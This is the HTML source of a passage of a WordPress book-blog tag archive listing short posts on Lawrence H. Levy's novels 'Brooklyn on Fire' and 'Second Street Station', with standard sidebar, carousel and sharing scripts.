	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/broadway-books/" rel="tag">Broadway Books</a><a href="https://www.lunisea.com/tag/brooklyn-on-fire/" rel="tag">Brooklyn on Fire</a><a href="https://www.lunisea.com/tag/fiction/" rel="tag">Fiction</a><a href="https://www.lunisea.com/tag/last-stop-in-brooklyn/" rel="tag">Last Stop In Brooklyn</a><a href="https://www.lunisea.com/tag/lawrence-h-levy/" rel="tag">Lawrence H. Levy</a><a href="https://www.lunisea.com/tag/mary-handley/" rel="tag">Mary Handley</a><a href="https://www.lunisea.com/tag/second-street-station/" rel="tag">Second Street Station</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a></span></footer></article><!-- #post-2197 -->

<article id="post-2177" class="post-2177 post type-post status-publish format-standard hentry category-whats-auntie-reading-now tag-broadway-books tag-brooklyn-on-fire tag-fiction tag-lawrence-h-levy tag-mary-handley tag-series">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/whats-auntie-reading-now/" rel="category tag">What's Auntie Reading Now?</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/02/whats-auntie-reading-now-brooklyn-on-fire/" rel="bookmark">What&#8217;s Auntie Reading Now?:  Brooklyn on Fire</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/02/whats-auntie-reading-now-brooklyn-on-fire/" rel="bookmark"><time class="entry-date" datetime="2018-02-03T13:21:00-08:00">February 3, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/02/whats-auntie-reading-now-brooklyn-on-fire/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2178" aria-describedby="caption-attachment-2178" style="width: 225px" class="wp-caption alignleft"><img data-recalc-dims="1" decoding="async" data-attachment-id="2178" data-permalink="https://www.lunisea.com/2018/02/whats-auntie-reading-now-brooklyn-on-fire/auntie-brooklyn-on-fire/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Auntie-Brooklyn-on-Fire.jpg?fit=720%2C960&amp;ssl=1" data-orig-size="720,960" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Brooklyn on Fire&lt;br /&gt;
by&lt;br /&gt;
Lawrence H. Levy&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Auntie-Brooklyn-on-Fire.jpg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Auntie-Brooklyn-on-Fire.jpg?fit=474%2C632&amp;ssl=1" class="size-medium wp-image-2178" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Auntie-Brooklyn-on-Fire.jpg?resize=225%2C300&#038;ssl=1" alt="" width="225" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Auntie-Brooklyn-on-Fire.jpg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Auntie-Brooklyn-on-Fire.jpg?w=720&amp;ssl=1 720w" sizes="(max-width: 225px) 100vw, 225px" /><figcaption id="caption-attachment-2178" class="wp-caption-text">Brooklyn on Fire<br />by<br />Lawrence H. Levy</figcaption></figure>
<p><em>Brooklyn on Fire</em> by Lawrence H. Levy ~ <a href="https://www.lunisea.com/2018/03/review-second-street-station-brooklyn-on-fire/" target="_blank" rel="noopener">Review</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2177"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/02/whats-auntie-reading-now-brooklyn-on-fire/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2177"
				>
				<span id="sharing-twitter-2177" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2177"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20What%27s%20Auntie%20Reading%20Now%3F%3A%20%20Brooklyn%20on%20Fire&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F02%2Fwhats-auntie-reading-now-brooklyn-on-fire%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2177"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="c667f83c33" data-email-share-track-url="https://www.lunisea.com/2018/02/whats-auntie-reading-now-brooklyn-on-fire/?share=email">
				<span id="sharing-email-2177" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2177"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/02/whats-auntie-reading-now-brooklyn-on-fire/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2177"
				>
				<span id="sharing-facebook-2177" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/broadway-books/" rel="tag">Broadway Books</a><a href="https://www.lunisea.com/tag/brooklyn-on-fire/" rel="tag">Brooklyn on Fire</a><a href="https://www.lunisea.com/tag/fiction/" rel="tag">Fiction</a><a href="https://www.lunisea.com/tag/lawrence-h-levy/" rel="tag">Lawrence H. Levy</a><a href="https://www.lunisea.com/tag/mary-handley/" rel="tag">Mary Handley</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a></span></footer></article><!-- #post-2177 -->

<article id="post-2151" class="post-2151 post type-post status-publish format-standard hentry category-new-to-the-stacks tag-broadway-books tag-brooklyn-on-fire tag-fiction tag-lawrence-h-levy tag-second-street-station tag-series">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://www.lunisea.com/category/new-to-the-stacks/" rel="category tag">New to the Stacks</a></span>
		</div>
			<h1 class="entry-title"><a href="https://www.lunisea.com/2018/01/new-to-the-stacks-2/" rel="bookmark">New to the Stacks:  Second Street Station &#038; Brooklyn on Fire</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://www.lunisea.com/2018/01/new-to-the-stacks-2/" rel="bookmark"><time class="entry-date" datetime="2018-01-28T17:53:23-08:00">January 28, 2018</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.lunisea.com/author/clio/" rel="author">Clio</a></span></span>			<span class="comments-link"><a href="https://www.lunisea.com/2018/01/new-to-the-stacks-2/#respond">Leave a comment</a></span>
						</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<figure id="attachment_2198" aria-describedby="caption-attachment-2198" style="width: 194px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2198" data-permalink="https://www.lunisea.com/2018/03/review-second-street-station-brooklyn-on-fire/brooklyn-on-fire-cover/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Brooklyn-on-Fire-Cover.jpg?fit=324%2C500&amp;ssl=1" data-orig-size="324,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Brooklyn on Fire&lt;br /&gt;
by Lawrence H. Levy&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Brooklyn-on-Fire-Cover.jpg?fit=194%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Brooklyn-on-Fire-Cover.jpg?fit=324%2C500&amp;ssl=1" class="size-medium wp-image-2198" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Brooklyn-on-Fire-Cover.jpg?resize=194%2C300&#038;ssl=1" alt="" width="194" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Brooklyn-on-Fire-Cover.jpg?resize=194%2C300&amp;ssl=1 194w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Brooklyn-on-Fire-Cover.jpg?w=324&amp;ssl=1 324w" sizes="auto, (max-width: 194px) 100vw, 194px" /><figcaption id="caption-attachment-2198" class="wp-caption-text">Brooklyn on Fire<br />by Lawrence H. Levy</figcaption></figure>
<figure id="attachment_2199" aria-describedby="caption-attachment-2199" style="width: 194px" class="wp-caption alignleft"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="2199" data-permalink="https://www.lunisea.com/2018/03/review-second-street-station-brooklyn-on-fire/second-street-station/" data-orig-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Second-Street-Station.jpg?fit=324%2C500&amp;ssl=1" data-orig-size="324,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="&lt;p&gt;Second Street Station&lt;br /&gt;
by&lt;br /&gt;
Lawrence H. Levy&lt;/p&gt;
" data-medium-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Second-Street-Station.jpg?fit=194%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Second-Street-Station.jpg?fit=324%2C500&amp;ssl=1" class="size-medium wp-image-2199" src="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Second-Street-Station.jpg?resize=194%2C300&#038;ssl=1" alt="" width="194" height="300" srcset="https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Second-Street-Station.jpg?resize=194%2C300&amp;ssl=1 194w, https://i0.wp.com/www.lunisea.com/wp-content/uploads/2018/02/Second-Street-Station.jpg?w=324&amp;ssl=1 324w" sizes="auto, (max-width: 194px) 100vw, 194px" /><figcaption id="caption-attachment-2199" class="wp-caption-text">Second Street Station<br />by<br />Lawrence H. Levy</figcaption></figure>
<p><em>Brooklyn On Fire, </em><em>Second Street Station</em> by Lawrence H. Levy ~ <a href="https://www.lunisea.com/2018/03/review-second-street-station-brooklyn-on-fire/">Reviews</a></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share the Love!</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2151"
				class="share-twitter sd-button share-icon"
				href="https://www.lunisea.com/2018/01/new-to-the-stacks-2/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2151"
				>
				<span id="sharing-twitter-2151" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2151"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20New%20to%20the%20Stacks%3A%20%20Second%20Street%20Station%20%26%20Brooklyn%20on%20Fire&#038;body=https%3A%2F%2Fwww.lunisea.com%2F2018%2F01%2Fnew-to-the-stacks-2%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2151"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="670553b091" data-email-share-track-url="https://www.lunisea.com/2018/01/new-to-the-stacks-2/?share=email">
				<span id="sharing-email-2151" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2151"
				class="share-facebook sd-button share-icon"
				href="https://www.lunisea.com/2018/01/new-to-the-stacks-2/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2151"
				>
				<span id="sharing-facebook-2151" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div>	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://www.lunisea.com/tag/broadway-books/" rel="tag">Broadway Books</a><a href="https://www.lunisea.com/tag/brooklyn-on-fire/" rel="tag">Brooklyn on Fire</a><a href="https://www.lunisea.com/tag/fiction/" rel="tag">Fiction</a><a href="https://www.lunisea.com/tag/lawrence-h-levy/" rel="tag">Lawrence H. Levy</a><a href="https://www.lunisea.com/tag/second-street-station/" rel="tag">Second Street Station</a><a href="https://www.lunisea.com/tag/series/" rel="tag">Series</a></span></footer></article><!-- #post-2151 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="secondary">
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="search-3" class="widget widget_search"><h1 class="widget-title">Search 7Stillwell</h1><form role="search" method="get" class="search-form" action="https://www.lunisea.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-5" class="widget widget_categories"><h1 class="widget-title">Categories</h1><form action="https://www.lunisea.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="222">Feminism&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="1011">Hugo&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="215">New to the Stacks&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="1101">On Reading&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="221">Otherwise&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="1189">Racism&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="1141">Religion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="200">Reviews&nbsp;&nbsp;(147)</option>
	<option class="level-0" value="837">The Daily Communiqué&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="1099">The Drink Tank&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="1136">To Do List&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="210">What&#8217;s Auntie Reading Now?&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="1132">Writers Write&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="733">Writing&nbsp;&nbsp;(28)</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h1 class="widget-title">Recent Posts</h1><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.lunisea.com/2022/06/health-issues/">7 Stillwell is on Hiatus</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/03/4817/">Review:  From the Dust Returned</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/02/status/">Status</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2022/01/2021-gratitude-list/">2021 Gratitude List</a>
									</li>
											<li>
					<a href="https://www.lunisea.com/2021/09/new-to-the-stacks-1976-club-and-delany/">New to the Stacks:  1976 Club and Delany</a>
									</li>
					</ul>

		</nav></aside><aside id="meta-5" class="widget widget_meta"><h1 class="widget-title">Meta</h1><nav aria-label="Meta">
		<ul>
			<li><a href="https://www.lunisea.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://www.lunisea.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.lunisea.com/feed/">Entries feed</a></li>
			<li><a href="https://www.lunisea.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
			<div class="site-info">
												<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentyfourteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.lunisea.com/2018/03/review-second-street-station-brooklyn-on-fire/":2197,"https://www.lunisea.com/2018/02/whats-auntie-reading-now-brooklyn-on-fire/":2177,"https://www.lunisea.com/2018/01/new-to-the-stacks-2/":2151};
	</script>
				<script id="h5ab-print-js-js-extra">
var h5abPrintSettings = {"customCSS":""};
//# sourceURL=h5ab-print-js-js-extra
</script>
<script src="https://www.lunisea.com/wp-content/plugins/print-post-and-page/js/h5ab-print.min.js?ver=6.9" id="h5ab-print-js-js"></script>
<script src="https://www.lunisea.com/wp-content/themes/twentyfourteen/js/functions.js?ver=20171218" id="twentyfourteen-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"96176856","post":"0","tz":"-8","srv":"www.lunisea.com","arch_tag":"brooklyn-on-fire","arch_results":"3","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "96176856", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="jetpack-carousel-js-extra">
var jetpackSwiperLibraryPath = {"url":"https://www.lunisea.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://www.lunisea.com/wp-admin/admin-ajax.php","nonce":"f7bf8d04e7","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://www.lunisea.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.lunisea.com%2F2018%2F03%2Freview-second-street-station-brooklyn-on-fire%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script>
<script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
